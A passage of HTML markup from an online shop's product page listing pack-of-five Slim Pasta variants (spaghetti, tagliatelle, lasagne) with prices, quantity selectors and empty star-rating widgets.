fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="533"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta spaghetti 270g"
                        data-vid="41793520304297"
                        data-price="1295"
                        data-cprice=""
                        data-iq="27"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Spaghetti 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="27"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta tagliatelle 270g"
                        data-vid="41793520337065"
                        data-price="1295"
                        data-cprice=""
                        data-iq="683"
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Tagliatelle 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="683"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta lasagne 270g"
                        data-vid="41793520369833"
                        data-price="1295"
                        data-cprice=""
                        data-iq="941"
                      
                    
                  >
                    Slim Pasta Lasagne 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
